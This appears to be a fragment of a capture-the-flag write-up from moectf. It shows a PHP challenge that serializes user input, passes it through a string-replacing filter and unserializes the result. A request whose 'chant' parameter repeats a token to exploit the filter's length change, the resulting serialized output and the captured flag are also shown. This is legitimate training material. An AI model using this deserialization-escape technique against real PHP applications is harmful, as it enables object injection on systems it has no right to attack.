 localhost:4243/?chant=di_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_
<?php
highlight_file(__FILE__);
require_once('Hanxin.exe.php');
$Chant = isset($_GET['chant']) ? $_GET['chant'] : '夺命十三枪';
$new_visitor = new Omg_It_Is_So_Cool_Bring_Me_My_Flag($Chant);
$before = serialize($new_visitor);
$after = Deadly_Thirteen_Spears::Make_a_Move($before);
echo 'Your Movements: ' . $after . '<br>';
try{
echo unserialize($after);
}catch (Exception $e) {
echo "Even Caused A Glitch...";
}
?>
Your Movements: O:34:"Omg_It_Is_So_Cool_Bring_Me_My_Flag":2:
{s:5:"Chant";s:112:"Penetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_
Omg You're So COOOOOL!!! moectf{C00L_b0Y!_LmadjVniUKoHr-iyjks5fvBz4yiFSzET}